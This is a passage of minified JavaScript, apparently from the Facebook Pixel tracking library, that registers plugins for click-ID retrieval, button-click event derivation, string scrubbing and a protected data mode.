o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return 